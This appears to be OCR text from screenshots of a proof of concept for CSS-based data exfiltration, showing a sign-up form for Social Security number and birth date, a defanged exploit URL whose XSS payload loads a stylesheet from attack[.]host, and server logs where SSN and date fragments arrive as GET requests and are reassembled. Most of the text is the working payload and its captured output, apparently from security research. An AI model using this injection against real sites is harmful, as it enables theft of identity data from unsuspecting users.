 Original page
hxxp://victim[.]host/css-exfil-poc5[.]php
Secure Sign Up Form
Social Security number*
Date of birth*
XSS Field:
Provide your e-mail address for faster results!
Email address:
Confirm email address
submit
Page with exploit URL
hxxp://victim[.]host/css-exfil-poc5[.]php?xss="><link href='hxxps://attack[.]host/poc5-css.php'
rel='stylesheet' type='text/css'><input name='xss' type='hidden' value='"><link href=/poc5-css.php
rel=stylesheet type=text/css><br'><br><input type=submit value='Click to continue...'><style>
[value=submit]{display:none;}.fields-note{display:none;}.fields-last{display:none;}</style><br
Secure Sign Up Form
Social Security number*
••• •• ••••
Date of birth*
01 31 1975
XSS Field:
Click to continue...
127.0.0.1 - - [31/Jan/2018:19:45:41 -0500] "GET /Jan HTTP/1.1" 404 22
127.0.0.1 - - [31/Jan/2018:19:45:41 -0500] "GET /31 HTTP/1.1" 404 22
127.0.0.1 - - [31/Jan/2018:19:45:41 -0500] "GET /1975 HTTP/1.1" 404 22
127.0.0.1 - - [31/Jan/2018:19:45:41 -0500] "GET /ssn6789 HTTP/1.1" 404 22
127.0.0.1 - - [31/Jan/2018:19:45:41 -0500] "GET /ssn45 HTTP/1.1" 404 22
127.0.0.1 - - [31/Jan/2018:19:45:41 -0500] "GET /ssn123 HTTP/1.1" 404 22
01/31/1975 # /Jan /31 /1975
123-45-6789 # /ssn123 /ssn45 /ssn6789